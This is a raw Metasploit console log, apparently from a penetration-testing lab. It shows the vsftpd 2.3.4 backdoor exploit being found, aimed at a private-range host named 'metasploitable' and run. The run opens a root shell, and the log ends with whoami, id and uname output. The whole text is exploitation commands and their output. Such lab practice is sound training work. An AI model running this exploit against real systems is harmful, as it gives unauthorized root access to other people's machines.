 msf6 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.81
RHOST => 192.168.1.81
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.81:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.81:21 - USER: 331 Please specify the password.
[+] 192.168.1.81:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.81:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
whoami
[*] Command shell session 1 opened (192.168.1.58:44373 -> 192.168.1.81:6200) at 2025-08-21 19:27:55 +0530
root
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux